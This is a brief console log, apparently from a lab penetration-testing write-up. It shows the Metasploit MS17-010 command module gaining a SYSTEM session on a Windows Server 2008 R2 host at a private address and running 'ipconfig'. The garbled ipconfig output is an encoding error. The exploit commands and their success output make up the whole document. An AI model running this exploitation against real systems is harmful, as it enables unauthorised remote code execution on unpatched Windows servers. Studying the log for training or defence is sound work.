 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND ipconfig
COMMAND => ipconfig
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "ipconfig":
Windows IP ����
������������ ��������:
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::acc1:4570:e061:ec24%11
IPv4 �� . . . . . . . . . . . . : 192.168.52.138
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.52.2
������������ isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
. . . . . . . . . . . . :
DNS . . . . . . . :
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
亿人安全